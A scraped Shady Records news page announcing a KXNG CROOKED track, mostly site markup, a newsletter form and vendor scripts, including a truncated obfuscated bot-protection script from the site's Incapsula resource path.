(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'//www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-KVTXRG6');
</script>
<!-- End Google Tag Manager for WordPress by gtm4wp.com --><script type="text/javascript">
/* <![CDATA[ */
Shady.base_url = "https://www.shadyrecords.com/wp-content/themes/shadyrecords_shadyrecords/"; Shady.soundcloud_init_url = "https://api.soundcloud.com/users/22213770";
/* ]]> */
</script>
<script src="https://use.typekit.net/lzs6rvy.js"></script>
<script type="text/javascript">
/* <![CDATA[ */
try{Typekit.load();}catch(e){}
/* ]]> */
</script>
</head>
	<body class="post-template-default single single-post postid-3998 single-format-standard post post-listen-kxng-crooked-axl-rose">
 	<style type="text/css">
        #shadyxv_ad .image { display: none; }
            @media only screen and (max-width: 800px) {
                #shadyxv_ad .video { display: none; }
                #shadyxv_ad .image { display: block; max-width: 100%;}
		#shadyxv_ad .link { position: relative!important; }
            }
        </style>
        <!--<div id="shadyxv_ad" class="clearfix">
            <div style="max-width: 100%; width: 728px; height: auto; position: relative; margin: 0 auto;">
                <video class="video" loop autoplay="autoplay" muted poster="https://www.shadyrecords.com/wp-content/themes/shadyrecords_shadyrecords/shadyXVButtAd/poster.jpg" width="728" height="90">
                    <source src="https://www.shadyrecords.com/wp-content/themes/shadyrecords_shadyrecords/shadyXVButtAd/ad.mp4" type="video/mp4">
                    <source src="https://www.shadyrecords.com/wp-content/themes/shadyrecords_shadyrecords/shadyXVButtAd/ad.ogv" type="video/ogg">
                    <img src="https://www.shadyrecords.com/wp-content/themes/shadyrecords_shadyrecords/shadyXVButtAd/poster.jpg" alt="ShadyXV Out Now. Available on iTunes" />
                </video>
                <a class="link" target="_blank" style="display: block; width: 728px; max-width: 100%; position: absolute; top: 0; left: 0; bottom: 0; z-index: 2;" href="http://smarturl.it/ShadyXViT?IQid=ShadyWebBanners">
                    <img class="image" src="https://www.shadyrecords.com/wp-content/themes/shadyrecords_shadyrecords/shadyXVButtAd/poster.jpg" alt="ShadyXV Out Now. Available on iTunes" />

			</a>
            </div>
        </div>-->
		<!-- PLAYER -->
		<div id="player-progress">
			<div id="player-progress-bar" style="width:0%;"></div>
		</div>
		<div id="player">
			<div class="container">
				<div id="player-song" class="content-text"></div>
				<ul id="player-controls" class="inline-block">
					<li id="player-control-rewind"></li>
					<li id="player-control-play"></li>
					<li id="player-control-forward"></li>
				</ul>
				<div class="break"></div>
			</div>
		</div>

		<!-- HEADER -->
		<div id="header">
			<div class="container row">
				<a id="logo" class="col left" href="https://www.shadyrecords.com/"></a>
				<div id="nav" class="col right">
					<div id="nav-toggle" class="no-desktop" onclick="jQuery('#nav > ul').toggle();">Menu</div>
					<ul id="nav-header" class="inline-block"><li class="menu-item menu-item-type-custom menu-item-object-custom"><a class="menu-link" href="/"><span>Home</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-link" href="https://www.shadyrecords.com/discography/"><span>Discography</span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom"><a class="menu-link" href="/artists"><span>Artists</span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children"><a class="menu-link" href="#"><span>Media</span></a><ul class="block"><li class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-link" href="https://www.shadyrecords.com/photos/">Photos</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-link" href="https://www.shadyrecords.com/about/"><span>About</span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom"><a class="menu-link" target="_blank" href="https://shop.shadyrecords.com/"><span>Shop</span></a></li>
</ul>				</div>
				<div class="break"></div>
			</div>
		</div><div class="container row cols-21">
	<div class="col">
		<div class="content" style="margin-right:40px;">
			<h3 class="title icon icon-news red">09.29.2015 / 09:51 AM</h3>
			<div class="trim red" style="height:5px;"></div><img src="https://www.shadyrecords.com/wp-content/uploads/sites/1427/2015/09/Screen-Shot-2015-09-29-at-9.46.30-AM.jpg" /><div class="trim gray" style="height:10px;"></div><br/>			<h2 class="title inverse wrap_post">LISTEN: KXNG CROOKED &#8220;Axl Rose&#8221;</h2>
			<p>KXNG CROOKED links with Erik Tandy on &#8220;Axl Rose.&#8221;  Stream it after the jump.<span id="more-3998"></span></p>
<p><center><iframe src="https://w.soundcloud.com/player/?url=https%3A//api.soundcloud.com/tracks/225912724&amp;auto_play=false&amp;hide_related=false&amp;show_comments=true&amp;show_user=true&amp;show_reposts=false&amp;visual=true" width="100%" height="450" frameborder="no" scrolling="no"></iframe></center></p>
			<br/>
			<ul class="inline links"><li><a href="https://www.shadyrecords.com/2015/09/29/listen-kxng-crooked-axl-rose/" class="social facebook share">Share</a></li><li><a href="https://www.shadyrecords.com/2015/09/29/listen-kxng-crooked-axl-rose/" class="social twitter share" data-text="LISTEN: KXNG CROOKED &#8220;Axl Rose&#8221;" data-related="" data-hashtags="" data-via="shadyrecords">Tweet</a></li></ul>						<br><br>
			<a href="https://www.shadyrecords.com/news" class="button inverse"><span>More News</span></a>
		</div>
	</div>
	<ul class="col no-mobile sidebar block" id="main-sidebar"><li id="newsletter-widget" class="widget Closure"><h3 class="title icon">Newsletter</h3><div class="content"><head>
    <link rel="stylesheet" href="https://use.typekit.net/hvr0pur.css">
</head>
<style type="text/css">
   #signup input ~ label.wrap {
        white-space: pre-wrap;
    }
    
        #signup{
        text-align: center;
    }
    
    #headline {
        font-family: alternate-gothic-no-3-d, sans-serif;
        font-weight: 400;
        font-size: 20px;
        font-style: normal;
        color: #808080;
        width: 250px;
        overflow:hidden;
        display:inline-block;
    }
    
    #label {
        font-family: alternate-gothic-no-3-d, sans-serif;
        font-weight: 400;
        font-size: 10px;
        font-style: normal;
        color: #808080;
        width: 250px;
        overflow:hidden;
        display:inline-block;
    }
    
    #email {
        border-color: #808080;
        background: none;
        border-width: 3px;
        width: 250px;
        height: 35px;
        font-size: 18px;
        margin-top: 0px;
        margin-bottom: 10px;
        font-family: alternate-gothic-no-3-d, sans-serif;
        font-weight: 400;
        font-style: normal;
        color: #808080;
        
    }
    
     ::placeholder {
        font-family: alternate-gothic-no-3-d, sans-serif;
        font-weight: 400;
        font-style: normal;
        color: #808080;
    }
    
     #COUNTRY {
        border-color: #808080;
        background: none;
        border-width: 1px;
        width: 250px;
        height: auto;
        font-family: alternate-gothic-no-3-d, sans-serif;
        color: #808080;
        font-size: 18px;
        margin-bottom: 10px;
    }
    
     #btnsubmit {
        border-color: #808080;
        background: none;
        border-width: 2px;
        width: 250px;
        height: 35px;
        font-size: 20px;
        margin-top: 5px;
        margin-bottom: 0px;
        font-family: alternate-gothic-no-3-d, sans-serif;
        font-weight: 400;
        font-style: normal;
        color: #808080;
    }
</style>
<form name="signup" id="signup" action="https://us.umusic-online.com/signup.ashx" method="post" autocomplete="off" onsubmit="return validate_signup(this, true)">
<input type="hidden" name="userid" value="231831">
<input type="hidden" name="SIG9753d96f6aae674402ee14330d947f6dc07cc9419df848cbc53f3a644f09fb21" value="">
<input type="hidden" name="addressbookid" value="104135" />
<input type="hidden" name="ReturnURL" value="https://shadyrecords.com/">
<input type="hidden" id="ci_consenturl" name="ci_consenturl" value="">
<p id="headline">SIGN UP TO GET THE LATEST NEWS FROM SHADY RECORDS</p>
<div>
<label class="wrap" for="email"></label>
<input type="text" name="email" id="email" placeholder=" ENTER YOUR EMAIL" required aria-required="true">
</div>
<div>
<label class="wrap" for="COUNTRY"></label>
<select placeholder="select" name="cd_COUNTRY" id="COUNTRY" aria-required="true" required><option value="">SELECT COUNTRY</option><option value="US">United States</option><option value="CA">Canada</option><option value="GB">United Kingdom</option><option value="AF">Afghanistan</option><option value="AX">Aland Islands</option><option value="AL">Albania</option><option value="DZ">Algeria</option><option value="AS">American Samoa</option><option value="AD">Andorra</option><option value="AO">Angola</option><option value="AI">Anguilla</option><option value="AQ">Antarctica</option><option value="AG">Antigua and Barbuda</option><option value="AR">Argentina</option><option value="AM">Armenia</option><option value="AW">Aruba</option><option value="AU">Australia</option><option value="AT">Austria</option><option value="AZ">Azerbaijan</option><option value="BS">Bahamas</option><option value="BH">Bahrain</option><option value="BD">Bangladesh</option><option value="BB">Barbados</option><option value="BY">Belarus</option><option value="BE">Belgium</option><option value="BZ">Belize</option><option value="BJ">Benin</option><option value="BM">Bermuda</option><option value="BT">Bhutan</option><option value="GW">Bissau</option><option value="BO">Bolivia</option><option value="BA">Bosnia and Herzegovina</option><option value="BW">Botswana</option><option value="BV">Bouvet island</option><option value="BR">Brazil</option><option value="IO">British Indian Ocean Territory</option><option value="VG">British Virgin Islands</option><option value="BN">Brunei Darussalam</option><option value="BG">Bulgaria</option><option value="BF">Burkina Faso</option><option value="BI">Burundi</option><option value="KH">Cambodia</option><option value="CM">Cameroon</option><option value="CV">Cape Verde</option><option value="KY">Cayman islands</option><option value="CF">Central Africa Republic</option><option value="TD">Chad</option><option value="CL">Chile</option><option value="CN">China</option><option value="CX">Christmas Island</option><option value="CC">Coco Islands</option><option value="CO">Colombia</option><option value="KM">Comoros</option><option value="CK">Cook Islands</option><option value="CR">Costa Rica</option><option value="HR">Croatia</option><option value="CU">Cuba</option><option value="CY">Cyprus</option><option value="CZ">Czech Republic</option><option value="CD">Democratic Republic of Congo</option><option value="DK">Denmark</option><option value="DJ">Djibouti</option><option value="DM">Dominica</option><option value="DO">Dominican Republic</option><option value="EC">Ecuador</option><option value="EG">Egypt</option><option value="SV">El Salvador</option><option value="GQ">Equatorial Guinea</option><option value="ER">Eritrea</option><option value="EE">Estonia</option><option value="ET">Ethiopia</option><option value="FO">Faeroe Islands</option><option value="FK">Falkland Islands</option><option value="FJ">Fiji</option><option value="FI">Finland</option><option value="FR">France</option><option value="GF">French Guiana</option><option value="PF">French Polynesia</option><option value="TF">French Southern Territories</option><option value="GA">Gabon</option><option value="GM">Gambia</option><option value="GE">Georgia</option><option value="DE">Germany</option><option value="GH">Ghana</option><option value="GI">Gibraltar</option><option value="GR">Greece</option><option value="GL">Greenland</option><option value="GD">Grenada</option><option value="GP">Guadeloupe</option><option value="GU">Guam</option><option value="GT">Guatemala</option><option value="GN">Guinea</option><option value="GY">Guyana</option><option value="HT">Haiti</option><option value="HM">Heard Island and McDonald Islands</option><option value="HN">Honduras</option><option value="HK">Hong Kong</option><option value="HU">Hungary</option><option value="IS">Iceland</option><option value="IN">India</option><option value="ID">Indonesia</option><option value="IR">Iran</option><option value="IQ">Iraq</option><option value="IE">Ireland</option><option value="IL">Israel</option><option value="IT">Italy</option><option value="CI">Ivory Coast</option><option value="JM">Jamaica</option><option value="JP">Japan</option><option value="JO">Jordan</option><option value="KZ">Kazakhstan</option><option value="KE">Kenya</option><option value="KI">Kiribati</option><option value="KR">Korea</option><option value="KW">Kuwait</option><option value="KG">Kyrgyzstan</option><option value="LA">Lao</option><option value="LV">Latvia</option><option value="LB">Lebanon</option><option value="LS">Lesotho</option><option value="LR">Liberia</option><option value="LY">Libya</option><option value="LI">Liechtenstein</option><option value="LT">Lithuania</option><option value="LU">Luxembourg</option><option value="MO">Macao</option><option value="MK">Macedonia</option><option value="MG">Madagascar</option><option value="MW">Malawi</option><option value="MY">Malaysia</option><option value="MV">Maldives</option><option value="ML">Mali</option><option value="MT">Malta</option><option value="MH">Marshall Islands</option><option value="MQ">Martinique</option><option value="MR">Mauritania</option><option value="MU">Mauritius</option><option value="YT">Mayotte</option><option value="MX">Mexico</option><option value="FM">Micronesia</option><option value="MD">Moldova</option><option value="MC">Monaco</option><option value="MN">Mongolia</option><option value="ME">Montenegro</option><option value="MS">Montserrat</option><option value="MA">Morocco</option><option value="MZ">Mozambique</option><option value="MM">Myanmar</option><option value="NA">Namibia</option><option value="NR">Nauru</option><option value="NP">Nepal</option><option value="NL">Netherlands</option><option value="AN">Netherlands Antilles</option><option value="NC">New Caledonia</option><option value="NZ">New Zealand</option><option value="NI">Nicaragua</option><option value="NE">Niger</option><option value="NG">Nigeria</option><option value="NU">Niue</option><option value="NF">Norfolk Island</option><option value="KP">Northern Korea</option><option value="MP">Northern Mariana Islands</option><option value="NO">Norway</option><option value="OM">Oman</option><option value="PK">Pakistan</option><option value="PW">Palau</option><option value="PS">Palestinian territories</option><option value="PA">Panama</option><option value="PG">Papua New Guinea</option><option value="PY">Paraguay</option><option value="PE">Peru</option><option value="PH">Philippines</option><option value="PN">Pitcairn</option><option value="PL">Poland</option><option value="PT">Portugal</option><option value="PR">Puerto Rico</option><option value="QA">Qatar</option><option value="CG">Republic of Congo</option><option value="RO">Romania</option><option value="RU">Russia</option><option value="RW">Rwanda</option><option value="RE">Réunion</option><option value="SH">Saint Helena</option><option value="KN">Saint Kitts and Nevis</option><option value="LC">Saint Lucia</option><option value="PM">Saint Pierre and Miquelon</option><option value="VC">Saint Vincent and the Grenadines</option><option value="WS">Samoa</option><option value="SM">San Marino</option><option value="ST">Sao Tome and Principe</option><option value="SA">Saudi Arabia</option><option value="SN">Senegal</option><option value="RS">Serbia</option><option value="SC">Seychelles</option><option value="SL">Sierra Leone</option><option value="SG">Singapore</option><option value="SK">Slovakia</option><option value="SI">Slovenia</option><option value="SB">Solomon Islands</option><option value="SO">Somalia</option><option value="ZA">South Africa</option><option value="GS">South Georgia and the South Sandwich Islands</option><option value="ES">Spain</option><option value="LK">Sri Lanka</option><option value="SD">Sudan</option><option value="SR">Suriname</option><option value="SJ">Svalbard and Jan Mayen</option><option value="SZ">Swaziland</option><option value="SE">Sweden</option><option value="CH">Switzerland</option><option value="SY">Syria</option><option value="TW">Taiwan</option><option value="TJ">Tajikistan</option><option value="TZ">Tanzania</option><option value="TH">Thailand</option><option value="TL">Timor-Leste</option><option value="TG">Togo</option><option value="TK">Tokelau</option><option value="TO">Tonga</option><option value="TT">Trinidad and Tobago</option><option value="TN">Tunisia</option><option value="TR">Turkey</option><option value="TM">Turkmenistan</option><option value="TC">Turks and Caicos Islands</option><option value="TV">Tuvalu</option><option value="VI">U.S. Virgin Islands</option><option value="UG">Uganda</option><option value="UA">Ukraine</option><option value="AE">United Arab Emirates</option><option value="UM">United States Minor Outlying Islands</option><option value="UY">Uruguay</option><option value="UZ">Uzbekistan</option><option value="VU">Vanuatu</option><option value="VA">Vatican</option><option value="VE">Venezuela</option><option value="VN">Vietnam</option><option value="WF">Wallis and Futuna</option><option value="EH">Western Sahara</option><option value="YE">Yemen</option><option value="ZM">Zambia</option><option value="ZW">Zimbabwe</option></select>
</div>
<p>
<input type="submit" id="btnsubmit" name="btnsubmit" value="Subscribe">
</p>
<p id="label">Emails will be sent by or on behalf of UMG Recordings Services, Inc. 2220 Colorado Avenue, Santa Monica , CA 90404 (310) 865-4000. You may withdraw your consent at any time. See Privacy Policy at <a href="http://privacy.umusic.com" style="text-decoration: none; color: #808080;" target="_blank">http://privacy.umusic.com.</a></p>
</form>
<script type="text/javascript">
    <!--
    var urlInput = document.getElementById("ci_consenturl");
    if (urlInput != null && urlInput != 'undefined') {
        urlInput.value = encodeURI(window.location.href);
    }
    function checkbox_Clicked(element) {
        document.getElementById(element.id + "_unchecked").value = !element.checked;
    }
    function validate_signup(frm, showAlert) {
        var emailAddress = frm.email.value;
        var errorString = '';
        if (emailAddress == '' || emailAddress.indexOf('@') == -1) {
            errorString = 'Please enter your email address';
        }
        if (showAlert) {
            var els = frm.getElementsByTagName('input');
            for (var i = 0; i < els.length; i++) {
                if (els[i].className == 'text' || els[i].className == 'date' || els[i].className == 'number') {
                    if (els[i].value == '') errorString = 'Please complete all required fields.';
                } else if (els[i].className == 'radio') {
                    var toCheck = document.getElementsByName(els[i].name);
                    var radioChecked = false;
                    for (var j = 0; j < toCheck.length; j++) {
                        if (toCheck[j].name == els[i].name && toCheck[j].checked) radioChecked = true;
                    }
                    if (!radioChecked) errorString = 'Please complete all required fields.';
                }
            }
        }
        var isError = false;
        if (errorString.length > 0) {
            isError = true;
            if (showAlert) alert(errorString);
        }
        return !isError;
    }
    //-->
</script>
</div></li><li id="twitter-widget" class="widget Closure"><h3 class="title icon">Twitter</h3><div class="content"><div class="row cols-21" style="margin-bottom:1em;"><div class="col" style="font-size:20px;">SHADY RECORDS, INC.</div><div class="col"><a href="http://twitter.com/shadyrecords" class="social twitter" target="_blank">Follow</a></div><div class="break"></div></div><div class="tweets" id="twitter-shadyrecords" data-username="shadyrecords" data-count="3"></div></div></li><li id="facebook-widget" class="widget Closure"><h3 class="title icon">Facebook</h3><div class="content"><div class="row cols-21" style="margin-bottom:1em;"><div class="col" style="font-size:20px;">SHADY RECORDS ON FACEBOOK</div><div class="col"><a href="https://www.facebook.com/ShadyRecords" class="social facebook" target="_blank">Like</a></div><div class="break"></div></div></div></li></ul>	<div class="break"></div>
</div>
		<!-- LOGO & ARTISTS LOGOS -->
		<div id="footer-logos" class="container">

			<div id="footer-logo"></div>

						<table id="artist-logos" class="no-mobile"><tbody>
						<td><a href="https://www.shadyrecords.com/artist/bad-meets-evil/"><img src="https://www.shadyrecords.com/wp-content/uploads/sites/1427/2015/10/Bad_Meets_Evil.jpg" /></a></td>
						<td><a href="https://www.shadyrecords.com/artist/d12-2/"><img src="https://www.shadyrecords.com/wp-content/uploads/sites/1427/2015/10/D12.jpg" /></a></td>
						<td><a href="https://www.shadyrecords.com/artist/eminem-2/"><img src="https://www.shadyrecords.com/wp-content/uploads/sites/1427/2014/05/New-Eminem-Logo.png" /></a></td>
						<td><a href="https://www.shadyrecords.com/artist/slaughterhouse/"><img src="https://www.shadyrecords.com/wp-content/uploads/sites/1427/2015/10/Slaughter.jpg" /></a></td>
						<td><a href="https://www.shadyrecords.com/artist/yelawolf-2/"><img src="https://www.shadyrecords.com/wp-content/uploads/sites/1427/2015/10/Yelawolf.jpg" /></a></td>
						<td><a href="https://sxm.app.link/EminemSXM" target="_blank"><img src="https://www.shadyrecords.com/wp-content/themes/shadyrecords_shadyrecords/images/shady45.gif" width="93" height="16"></a></td>
			</tbody></table>
			
			<a href="http://famehouse.net" target="_blank" id="builtbyfh"></a>
			<center><a href="https://privacy.umusic.com/">Privacy Policy</a> |
			<a href="https://privacy.umusic.com/store-terms-umg.html">Terms Of Service</a></center>
		</div>

		<!-- FOOTER -->
		<div id="footer" class="trim grey">
			<div class="container row cols-21">
				<ul id="nav-footer" class="col inline"><li class="menu-item menu-item-type-custom menu-item-object-custom"><a class="menu-link" href="/">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-link" href="https://www.shadyrecords.com/discography/">Discography</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom"><a class="menu-link" href="/artists">Artists</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children"><a class="menu-link" href="#">Media</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-link" href="https://www.shadyrecords.com/about/">About</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom"><a class="menu-link" target="_blank" href="https://shop.shadyrecords.com/">Shop</a></li>
</ul>				<div id="copyright" class="col">
					Copyright 2026, Shady Records, Inc.
				</div>
				<div class="break"></div>
			</div>
		</div>

		<!-- LIGHTBOX -->
		<table id="lightbox"><tbody><td>
			<div id="lightbox-content">
				<div class="content">
				</div>
			</div>
			<div id="lightbox-backdrop"></div>
		</td></tbody></table>

		<script async src="//www.instagram.com/embed.js"></script>
<button id="cpra_button" style="display:none;color: #000000;">
	<div class="flex">
		<span>Cookie Choices</span>
	</div>
</button>

<script>
  setTimeout(function() {
    if (typeof(window.transcend) !== 'undefined') {
      var cpraButton = document.getElementById('cpra_button');
      cpraButton.onclick = function(){
        window.transcend.showConsentManager({ viewState: 'CompleteOptions' });
      };
      cpraButton.style.display = 'block';
    }
  }, 500);
</script>

<style>
  #cpra_button {
    position: fixed;
    bottom: 5px;
    right: 5px;
    z-index: 999999;
    background: white;
    padding: 10px 10px;
    border-radius: 10px;
    border: 1px solid #aaaaaa;
    width: fit-content;
    font-size: 12px;
  }
  #cpra_button:hover {
    cursor: pointer;
  }
  #cpra_button:hover span {
    opacity: 0.7;
  }
</style>
<!-- GTM Container placement set to footer -->
<!-- Google Tag Manager (noscript) -->
				<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-KVTXRG6" height="0" width="0" style="display:none;visibility:hidden" aria-hidden="true"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->

	<script type="text/javascript" src="/_Incapsula_Resource?SWJIYLWA=719d34d31c8e3a6e6fffd425f7e032f3&ns=1&cb=1177130833" async></script></body>
</html>


--- FILE ---
content_type: text/css;charset=utf-8
request_url: https://use.typekit.net/hvr0pur.css
body_size: 689
content:
/*
 * The Typekit service used to deliver this font or fonts for use on websites
 * is provided by Adobe and is subject to these Terms of Use
 * http://www.adobe.com/products/eulas/tou_typekit. For font license
 * information, see the list below.
 *
 * alternate-gothic-no-3-d:
 *   - http://typekit.com/eulas/000000000000000000010d5d
 * pragmatica:
 *   - http://typekit.com/eulas/0000000000000000000100cc
 * pragmatica-extended:
 *   - http://typekit.com/eulas/00000000000000003b9af1e6
 *   - http://typekit.com/eulas/00000000000000003b9af1e9
 *   - http://typekit.com/eulas/00000000000000003b9af1ea
 *   - http://typekit.com/eulas/00000000000000003b9af1ed
 *   - http://typekit.com/eulas/00000000000000003b9af1ef
 *
 * © 2009-2026 Adobe Systems Incorporated. All Rights Reserved.
 */
/*{"last_published":"2020-10-21 19:43:11 UTC"}*/

@import url("https://p.typekit.net/p.css?s=1&k=hvr0pur&ht=tk&f=10328.10892.32876.32879.32880.32883.32885&a=14912885&app=typekit&e=css");

@font-face {
font-family:"alternate-gothic-no-3-d";
src:url("https://use.typekit.net/af/f629be/000000000000000000010d5d/27/l?primer=7cdcb44be4a7db8877ffa5c0007b8dd865b3bbc383831fe2ea177f62257a9191&fvd=n4&v=3") format("woff2"),url("https://use.typekit.net/af/f629be/000000000000000000010d5d/27/d?primer=7cdcb44be4a7db8877ffa5c0007b8dd865b3bbc383831fe2ea177f62257a9191&fvd=n4&v=3") format("woff"),url("https://use.typekit.net/af/f629be/000000000000000000010d5d/27/a?primer=7cdcb44be4a7db8877ffa5c0007b8dd865b3bbc383831fe2ea177f62257a9191&fvd=n4&v=3") format("opentype");
font-display:auto;font-style:normal;font-weight:400;font-stretch:normal;
}

@font-face {
font-family:"pragmatica";
src:url("https://use.typekit.net/af/983872/0000000000000000000100cc/27/l?primer=7cdcb44be4a7db8877ffa5c0007b8dd865b3bbc383831fe2ea177f62257a9191&fvd=n7&v=3") format("woff2"),url("https://use.typekit.net/af/983872/0000000000000000000100cc/27/d?primer=7cdcb44be4a7db8877ffa5c0007b8dd865b3bbc383831fe2ea177f62257a9191&fvd=n7&v=3") format("woff"),url("https://use.typekit.net/af/983872/0000000000000000000100cc/27/a?primer=7cdcb44be4a7db8877ffa5c0007b8dd865b3bbc383831fe2ea177f62257a9191&fvd=n7&v=3") format("opentype");
font-display:auto;font-style:normal;font-weight:700;font-stretch:normal;
}

@font-face {
font-family:"pragmatica-extended";
src:url("https://use.typekit.net/af/d764cd/00000000000000003b9af1e6/27/l?subset_id=2&fvd=n2&v=3") format("woff2"),url("https://use.typekit.net/af/d764cd/00000000000000003b9af1e6/27/d?subset_id=2&fvd=n2&v=3") format("woff"),url("https://use.typekit.net/af/d764cd/00000000000000003b9af1e6/27/a?subset_id=2&fvd=n2&v=3") format("opentype");
font-display:auto;font-style:normal;font-weight:200;font-stretch:normal;
}

@font-face {
font-family:"pragmatica-extended";
src:url("https://use.typekit.net/af/256698/00000000000000003b9af1e9/27/l?subset_id=2&fvd=n3&v=3") format("woff2"),url("https://use.typekit.net/af/256698/00000000000000003b9af1e9/27/d?subset_id=2&fvd=n3&v=3") format("woff"),url("https://use.typekit.net/af/256698/00000000000000003b9af1e9/27/a?subset_id=2&fvd=n3&v=3") format("opentype");
font-display:auto;font-style:normal;font-weight:300;font-stretch:normal;
}

@font-face {
font-family:"pragmatica-extended";
src:url("https://use.typekit.net/af/893158/00000000000000003b9af1ea/27/l?subset_id=2&fvd=n4&v=3") format("woff2"),url("https://use.typekit.net/af/893158/00000000000000003b9af1ea/27/d?subset_id=2&fvd=n4&v=3") format("woff"),url("https://use.typekit.net/af/893158/00000000000000003b9af1ea/27/a?subset_id=2&fvd=n4&v=3") format("opentype");
font-display:auto;font-style:normal;font-weight:400;font-stretch:normal;
}

@font-face {
font-family:"pragmatica-extended";
src:url("https://use.typekit.net/af/2f46e0/00000000000000003b9af1ed/27/l?subset_id=2&fvd=n5&v=3") format("woff2"),url("https://use.typekit.net/af/2f46e0/00000000000000003b9af1ed/27/d?subset_id=2&fvd=n5&v=3") format("woff"),url("https://use.typekit.net/af/2f46e0/00000000000000003b9af1ed/27/a?subset_id=2&fvd=n5&v=3") format("opentype");
font-display:auto;font-style:normal;font-weight:500;font-stretch:normal;
}

@font-face {
font-family:"pragmatica-extended";
src:url("https://use.typekit.net/af/7ab763/00000000000000003b9af1ef/27/l?primer=7cdcb44be4a7db8877ffa5c0007b8dd865b3bbc383831fe2ea177f62257a9191&fvd=n7&v=3") format("woff2"),url("https://use.typekit.net/af/7ab763/00000000000000003b9af1ef/27/d?primer=7cdcb44be4a7db8877ffa5c0007b8dd865b3bbc383831fe2ea177f62257a9191&fvd=n7&v=3") format("woff"),url("https://use.typekit.net/af/7ab763/00000000000000003b9af1ef/27/a?primer=7cdcb44be4a7db8877ffa5c0007b8dd865b3bbc383831fe2ea177f62257a9191&fvd=n7&v=3") format("opentype");
font-display:auto;font-style:normal;font-weight:700;font-stretch:normal;
}

.tk-alternate-gothic-no-3-d { font-family: "alternate-gothic-no-3-d",sans-serif; }
.tk-pragmatica { font-family: "pragmatica",sans-serif; }
.tk-pragmatica-extended { font-family: "pragmatica-extended",sans-serif; }


--- FILE ---
content_type: application/javascript
request_url: https://www.shadyrecords.com/_Incapsula_Resource?SWJIYLWA=719d34d31c8e3a6e6fffd425f7e032f3&ns=1&cb=1177130833
body_size: 19030
content:
var _0xa169=['\x77\x36\x42\x49\x77\x72\x33\x44\x70\x55\x78\x46\x62\x67\x3d\x3d','\x77\x35\x58\x43\x75\x73\x4f\x7a\x77\x36\x44\x44\x74\x53\x41\x3d','\x77\x35\x50\x44\x6d\x6e\x6f\x35','\x48\x30\x6c\x6d\x42\x73\x4f\x66\x77\x37\x34\x3d','\x77\x34\x54\x44\x6b\x47\x59\x6d\x50\x6d\x51\x3d','\x77\x37\x42\x61\x77\x70\x67\x4f\x77\x35\x77\x3d','\x77\x6f\x62\x43\x76\x38\x4b\x2b\x77\x36\x2f\x44\x69\x41\x3d\x3d','\x77\x34\x66\x44\x70\x63\x4f\x64\x61\x4d\x4b\x63\x61\x51\x3d\x3d','\x77\x36\x37\x43\x74\x6e\x38\x6a\x66\x63\x4b\x6e\x4e\x73\x4f\x2b\x77\x71\x44\x43\x6c\x63\x4b\x52\x77\x36\x7a\x43\x73\x38\x4b\x54','\x51\x63\x4f\x4f\x59\x67\x3d\x3d','\x77\x71\x33\x44\x76\x4d\x4b\x4c\x47\x63\x4b\x59\x4b\x45\x54\x44\x6b\x69\x78\x6d\x4a\x79\x4c\x44\x76\x55\x37\x44\x72\x63\x4b\x53\x77\x71\x6e\x43\x69\x63\x4f\x4d\x53\x63\x4f\x36\x77\x35\x52\x4b\x77\x6f\x70\x4f\x46\x73\x4f\x4d\x77\x6f\x2f\x43\x6f\x51\x50\x44\x72\x42\x46\x33\x77\x34\x34\x4c\x77\x72\x72\x43\x67\x4d\x4f\x68\x4f\x78\x74\x58\x62\x63\x4f\x5a\x58\x73\x4f\x55\x77\x71\x6e\x44\x6e\x30\x72\x44\x76\x67\x3d\x3d','\x5a\x4d\x4b\x41\x77\x34\x78\x45\x77\x70\x41\x3d','\x77\x34\x2f\x44\x72\x73\x4f\x34','\x66\x4d\x4b\x31\x4c\x51\x3d\x3d','\x4a\x53\x50\x44\x6a\x41\x72\x43\x72\x63\x4f\x6e','\x77\x37\x46\x73\x77\x71\x7a\x43\x70\x6e\x6c\x63\x4b\x73\x4f\x32\x57\x68\x72\x44\x75\x78\x58\x44\x6d\x6e\x44\x44\x75\x63\x4f\x30\x77\x36\x78\x56\x50\x54\x70\x34\x77\x37\x49\x35\x46\x42\x52\x6e\x4f\x63\x4b\x78\x77\x36\x54\x43\x6b\x73\x4b\x66\x51\x48\x63\x65\x54\x69\x6f\x51\x43\x79\x30\x4a','\x4b\x68\x72\x43\x6c\x73\x4f\x75\x77\x34\x37\x44\x6c\x51\x3d\x3d','\x4d\x48\x52\x49','\x65\x38\x4b\x2b\x41\x58\x73\x3d','\x4f\x53\x6e\x44\x6b\x67\x3d\x3d','\x77\x37\x31\x73\x45\x41\x3d\x3d','\x77\x36\x74\x72\x59\x57\x30\x3d','\x61\x4d\x4f\x41\x57\x41\x3d\x3d','\x77\x35\x70\x4a\x5a\x51\x3d\x3d','\x77\x37\x46\x77\x77\x6f\x4d\x3d','\x65\x73\x4b\x46\x77\x37\x6f\x3d','\x4c\x67\x74\x4c\x77\x6f\x34\x51\x5a\x41\x3d\x3d','\x46\x4d\x4f\x4d\x44\x63\x4b\x43\x41\x6a\x48\x43\x76\x4d\x4b\x34','\x77\x6f\x54\x43\x71\x46\x73\x3d','\x4d\x67\x7a\x43\x74\x77\x3d\x3d','\x77\x34\x73\x78\x55\x32\x4a\x50\x46\x4d\x4b\x31\x4b\x73\x4f\x53\x77\x36\x31\x47\x51\x63\x4b\x38\x49\x38\x4f\x61\x58\x73\x4b\x34\x51\x6d\x6f\x6b\x5a\x52\x4d